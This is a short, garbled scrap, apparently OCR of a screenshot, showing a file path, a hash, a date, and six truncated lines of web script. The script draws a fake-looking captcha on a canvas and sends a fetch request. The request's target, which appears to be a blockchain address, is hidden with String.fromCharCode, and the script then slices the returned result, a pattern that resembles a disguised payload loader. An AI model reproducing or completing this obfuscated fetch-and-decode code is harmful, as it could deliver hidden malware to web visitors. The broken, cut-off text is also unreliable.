
8a8f7dc611e3b766d267b20c877aaecc
📅 Date:
2026-05-17
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13